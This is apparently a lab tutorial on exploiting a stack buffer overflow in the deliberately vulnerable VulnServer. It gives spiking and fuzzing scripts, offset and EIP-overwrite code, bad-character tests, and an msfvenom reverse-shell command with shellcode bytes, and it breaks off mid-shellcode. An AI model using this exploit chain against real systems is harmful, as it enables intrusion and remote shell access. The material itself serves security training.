What is a Buffer Overflow
Buffer Overflow occurs when a program tries to store more data in temporary storage than it can hold. Writing outside of the allocated memory space can corrupt data and crash the program.
Buffer overflow can be found in web applications that serve static and dynamic expression.Attackers use buffer overflow to damage the execution stack of web applications. They are not like typical e-mail viruses. In buffer overflow attacks, users don’t even have to open the message to activate the attack. Buffer overflow is an attack that can be blocked if certain conditions are detected. In buffer overflow attacks, additional data may contain code designed to deliver new instructions to the attack and to unlock certain actions.
Now let’s try to make an example.
Requirements;
Let’s set up the lab
After installing Windows 10 on the virtual machine, we install VulnServer and Immunity Debugger inside our virtual machine from the links given above. After the download is complete, we run VulnServer and Immunity Debugger as administrators.



We open the Immunity Debugger and attach the VunServer as shown below.

This is what it will look like when everything is ready.
Now let’s connect to Vuln server from Kali machine.

We are good to go.
Restart environment
When the program paused, we can make our laboratory work again by following these steps.
Click here then click yes then click play again.
Spiking
In this section, our aim is to find the weak part and to analyze the reaction of the program by sending a large number of meaningless characters to the program. If the program crashes, we have found the vulnerability we are looking for. Firstly, we’ll look at the non-vulnerable part then we will find our weakness.
Here we will use “generic_send_tcp” let’s look at the usage.

We already know the host and port we need spike_script . Let’s create one.
Using your favorite text editor create stats.spk file and then add the following lines of code;
s_readline();
s_string("STATS ");
s_string_variable("0");
Run the below command against VulnServer.

generic_send_tcp 10.0.2.11 9999 stats.spk 0 0As we can see from Immunity Debugger, the program runs the codes we send, but the program does not crash, which means that this part is not vulnerable. The program is still running
Now let’s repeat this process on the TRUN command.
First, let’s create our trun.spk file, it is very easy to do this, it will be enough to change the codes we use in the stats.spk file a little.
s_readline();
s_string("TRUN ");
s_string_variable("0")
Run the previous command against VulnServer but this time we will write trun.spk instead of stats.spk.
generic_send_tcp 10.0.2.11 9999 trun.spk 0 0As a result, we managed to crash the program. You can understand it from the “paused” text on the bottom right.


As you can see in the image above, the characters we sent passed to the EIP section, if we can control the EIP section, we can run our malicious code.
Fuzzing
We know that the TRUN command is vulnerable, let’s try to crash the program again with the following script.
Create a file named 1.py and add the script below Make sure 1.py is executable using “chmod +x 1.py”
#!/usr/bin/python
import sys, socket
from time import sleep

buffer = "A" * 100

while True:
        try:
            s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
            s.connect(('10.0.2.11',9999))

            s.send(('TRUN /.:/' + buffer))
            s.close()
            sleep(1)
            buffer = buffer + "A"*100

        except:
            print "Fuzzing crashed at %s bytes" % str(len(buffer))
            sys.exit()
Run Immunity Debugger again as shown above. And run script.

Program will crash and it will seem like it will result.
As you can see we have overwritten the EIP part by sending a large amount of “A”. 41414141 means AAAA If we know after which byte EIP starts, we can run our malicious code after that byte. We will cover this in the next section.
Finding the Offset
We want to find where we overwritten the EIP. To do this, we need to send non-repeating characters instead of the “A”s we have sent. Fortunately, there is a metasploit framework tool prepared to do this job.
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 3000
Here 3000 roughly represents the byte that vulnserver crashed.
Copy the output and slightly modify the script given above.
#!/usr/bin/python
import sys, socket


offset="Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co6Co7Co8Co9Cp0Cp1Cp2Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq7Cq8Cq9Cr0Cr1Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9Cs0Cs1Cs2Cs3Cs4Cs5Cs6Cs7Cs8Cs9Ct0Ct1Ct2Ct3Ct4Ct5Ct6Ct7Ct8Ct9Cu0Cu1Cu2Cu3Cu4Cu5Cu6Cu7Cu8Cu9Cv0Cv1Cv2Cv3Cv4Cv5Cv6Cv7Cv8Cv9Cw0Cw1Cw2Cw3Cw4Cw5Cw6Cw7Cw8Cw9Cx0Cx1Cx2Cx3Cx4Cx5Cx6Cx7Cx8Cx9Cy0Cy1Cy2Cy3Cy4Cy5Cy6Cy7Cy8Cy9Cz0Cz1Cz2Cz3Cz4Cz5Cz6Cz7Cz8Cz9Da0Da1Da2Da3Da4Da5Da6Da7Da8Da9Db0Db1Db2Db3Db4Db5Db6Db7Db8Db9Dc0Dc1Dc2Dc3Dc4Dc5Dc6Dc7Dc8Dc9Dd0Dd1Dd2Dd3Dd4Dd5Dd6Dd7Dd8Dd9De0De1De2De3De4De5De6De7De8De9Df0Df1Df2Df3Df4Df5Df6Df7Df8Df9Dg0Dg1Dg2Dg3Dg4Dg5Dg6Dg7Dg8Dg9Dh0Dh1Dh2Dh3Dh4Dh5Dh6Dh7Dh8Dh9Di0Di1Di2Di3Di4Di5Di6Di7Di8Di9Dj0Dj1Dj2Dj3Dj4Dj5Dj6Dj7Dj8Dj9Dk0Dk1Dk2Dk3Dk4Dk5Dk6Dk7Dk8Dk9Dl0Dl1Dl2Dl3Dl4Dl5Dl6Dl7Dl8Dl9Dm0Dm1Dm2Dm3Dm4Dm5Dm6Dm7Dm8Dm9Dn0Dn1Dn2Dn3Dn4Dn5Dn6Dn7Dn8Dn9Do0Do1Do2Do3Do4Do5Do6Do7Do8Do9Dp0Dp1Dp2Dp3Dp4Dp5Dp6Dp7Dp8Dp9Dq0Dq1Dq2Dq3Dq4Dq5Dq6Dq7Dq8Dq9Dr0Dr1Dr2Dr3Dr4Dr5Dr6Dr7Dr8Dr9Ds0Ds1Ds2Ds3Ds4Ds5Ds6Ds7Ds8Ds9Dt0Dt1Dt2Dt3Dt4Dt5Dt6Dt7Dt8Dt9Du0Du1Du2Du3Du4Du5Du6Du7Du8Du9Dv0Dv1Dv2Dv3Dv4Dv5Dv6Dv7Dv8Dv9"


try:
    s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
    s.connect(('192.168.10.128',9999))
    s.send(('TRUN /.:/' + offset))
    s.close()

except:

    print "Error connecting to server"
    sys.exit()
If you created a new file make sure it is executable. Restart Immunity Debugger again as shown above. And run script.
The output of the program will be as follows.

The characters we sent here managed to crash the program, and the underlined place will show us in which byte we have overwritten the EIP. We can find out in which byte of the pattern we created above we control the EIP by using the following code.
/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -l 3000 -q 386F4337
Overwriting the EIP
In this section, we will try to fill the EIP with the characters we want. There is 2003 byte before EIP starts. EIP itself is 4 bytes. Let’s try to fill these 4 bytes with “B” characters.
Let’s change our script accordingly.
#!/usr/bin/python
import sys, socket

shellcode= "A" * 2003 + "B" * 4

try:
    s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
    s.connect(('192.168.10.128',9999))
    s.send(('TRUN /.:/' + shellcode))
    s.close()

except:

    print "Error conneting to server"
    sys.exit()
Run Immunity Debugger again as usual and try our script.

As you can see, we managed to control the EIP. 42424242 in the EIP section corresponds to the four “B”s we sent.
Finding Bad Characters
While creating our shellcode, we need to find out which character is good and which character is bad for the shellcode we will create. To do this we send all the hex codes to our program and find out which ones are act up. By default the null byte (\x00) acts up.
#!/usr/bin/python
import sys, socket

badchars = (
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f"
"\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f"
"\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f"
"\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f"
"\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f"
"\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f"
"\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf"
"\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf"
"\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef"
"\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")

shellcode= "A" * 2003 + "B" * 4 + badchars


try:
    s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
    s.connect(('192.168.10.128',9999))
    s.send(('TRUN /.:/' + shellcode))
    s.close()

except:

    print "Error conneting to server"
    sys.exit()
We are editing and running our script again.

On the top right –> ESP > Right click > Follow in Dump
In the lower left corner you can see the above output.
What we need to see here is to be able to see the characters we send in order, if there is a jump in the queue, the character with the jump is our bad character. Since VulnServer is simple, we don’t have any bad characters in this example.
In the example below, I show an image with a bad character for better understanding.

The underlined parts in the sample image show some of the bad characters. For our shellcode to work properly, we will not use bad characters when generating the shellcode.
Finding the Right Module
So when we talk about right module what we are saying we are looking for DLL or similar inside of program that has no memory protection. There is a tool that we can use with immunity debugger for this job, its name is mona. You can download this file from here.
All you have to do is copy the mona.py file to the path given below.
C:\Program Files (x86)\Immunity Inc\Immunity Debugger\PyCommands
After completing this process, we come to Immunity Debugger and write !mona modules in the lower left part.

The areas marked in red show the protection settings.
what we need to do here is to find the module with the lowest protection level attach with vulnserver. what we need to do here is to find the module with the lowest protection level attach with vulnserver. essfunc.dll seems useful.

We will use this return address in our script
#!/usr/bin/python
import sys, socket


shellcode= "A" * 2003 + "\xaf\x11\x50\x62"


try:
    s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
    s.connect(('192.168.10.128',9999))
    s.send(('TRUN /.:/' + shellcode))
    s.close()

except:

    print "Error conneting to server"
    sys.exit()
Note that return address must be written in reverse here.
We come to the Immunity debugger and do the following operations.


After clicking once on the top one, we add a breakpoint with F2. The program will run up to the point we set with F2, then it will stop.
If we are ready, let’s run our script.
In the next section we will jump to our own malicious code using this address.
Generating Shellcode and Getting Root
Finally we come to the most awaited part. In this section, we will create our shellcode and modify our script one last time and than we will have reverseshell.
Generating Shellcode;

msfvenom -p windows/shell_reverse_tcp LHOST=192.168.10.129 LPORT=4444 EXITFUNC=thread -f c -a x86 -b "\x00"if we had bad characters we had to add them to the place indicated by -b .
#!/usr/bin/python
import sys, socket

overflow=("\xba\x25\xb8\x87\xd0\xdb\xd2\xd9\x74\x24\xf4\x5d\x2b\xc9\xb1"
"\x52\x31\x55\x12\x83\xed\xfc\x03\x70\xb6\x65\x25\x86\x2e\xeb"
"\xc6\x76\xaf\x8c\x4f\x93\x9e\x8c\x34\xd0\xb1\x3c\x3e\xb4\x3d"
"\xb6\x12\x2c\xb5\xba\xba\x43\x7e\x70\x9d\x6a\x7f\x29\xdd\xed"
"\x03\x30\x32\xcd\x3a\xfb\x47\x0c\x7a\xe6\xaa\x5c\xd3\x6c\x18"
"\x70\x50\x38\xa1\xfb\x2a\xac\xa1\x18\xfa\xcf\x80\x8f\x70\x96"
"\x02\x2e\x54\xa2\x0a\x28\xb9\x8f\xc5\xc3\x09\x7b\xd4\x05\x40"
"\x84\x7b\x68\x6c\x77\x85\xad\x4b\x68\xf0\xc7\xaf\x15\x03\x1c"
"\xcd\xc1\x86\x86\x75\x81\x31\x62\x87\x46\xa7\xe1\x8b\x23\xa3"
"\xad\x8f\xb2\x60\xc6\xb4\x3f\x87\x08\x3d\x7b\xac\x8c\x65\xdf"
"\xcd\x95\xc3\x8e\xf2\xc5\xab\x6f\x57\x8e\x46\x7b\xea\xcd\x0e"
"\x48\xc7\xed\xce\xc6\x50\x9e\xfc\x49\xcb\x08\x4d\x01\xd5\xcf"
"\xb2\x38\xa1\x5f\x4d\xc3\xd2\x76\x8a\x97\x82\xe0\x3b\x98\x48"
"\xf0\xc4\x4d\xde\xa0\x6a\x3e\x9f\x10\xcb\xee\x77\x7a\xc4\xd1"
"\x68\x85\x0e\x7a\x02\x7c\xd9\x45\x7b\x74\x98\x2e\x7e\x88\x8b"
"\xf2\xf7\x6e\xc1\x1a\x5e\x39\x7e\x82\xfb\xb1\x1f\x4b\xd6\xbc"
